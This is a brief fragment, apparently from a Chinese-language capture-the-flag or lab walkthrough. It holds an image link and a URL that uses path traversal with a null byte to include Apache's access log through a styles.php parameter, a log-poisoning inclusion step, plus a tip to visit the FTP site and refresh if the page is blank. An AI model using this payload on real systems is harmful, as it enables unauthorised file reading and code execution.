 http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&如果看到一片空白不要慌,你去访问一下FTP站点,点击接受Save cookie choice 刷新页面即可